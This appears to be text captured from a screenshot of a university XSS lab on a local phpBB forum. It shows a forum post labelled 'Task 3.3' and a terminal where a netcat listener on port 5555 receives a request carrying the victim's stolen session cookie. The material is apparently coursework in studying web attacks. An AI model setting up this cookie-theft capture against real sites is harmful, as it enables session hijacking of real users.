 admin
Site Admin
Joined: 22 Oct 2012
Posts: 4
Posted: 22 Oct 2012 03:05 am Post subject: Task 3.3
quote edit ip
Hello Folks,
This script is to test XSS. Thanks.
Back to top
profile pm email
newtopic postreply yourdom
All times are GMT
Page 1 of 1
Watch this topic for replies
Jump to: Test Forum 1 Go
You can post new topics in this forum
You can reply to topics in this forum
You can edit your posts in this forum
You can delete your posts in this forum
You can vote in polls in this forum
aiting for 127.0.1.1...
Console
Clear Persist Profile All Err
laurence@laurence-desktop: ~/Documents/Computer-Security-Practise/hw2
File Edit View Terminal Tabs Help
root@laurence-de... root@laurence-de... laurence@laurenc... laurence@laurenc...
laurence@laurence-desktop:~/Documents/Computer-Security-Practise/hw2$ nc -l 5555
GET /?c=phpbb2mysql_data=a%3A2%3A%7Bs%3A11%3A%22autologinid%22%3Bs%3A0%3A%22%22%
3Bs%3A6%3A%22userid%22%3Bs%3A1%3A%222%22%3B%7D; HTTP/1.1
Host: 127.0.1.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:15.0) Gecko/20100101 Firefo
x/15.0.1
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.xsslabphpbb.com/viewtopic.php?p=4